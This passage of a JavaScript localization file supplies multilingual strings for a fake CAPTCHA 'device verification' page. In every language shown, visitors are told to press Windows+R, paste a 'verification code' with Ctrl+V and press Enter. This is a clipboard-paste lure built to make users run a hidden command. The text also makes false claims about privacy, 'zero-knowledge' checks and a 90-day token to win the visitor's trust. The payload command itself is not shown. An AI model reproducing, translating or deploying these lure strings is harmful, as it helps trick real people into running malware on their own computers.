      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
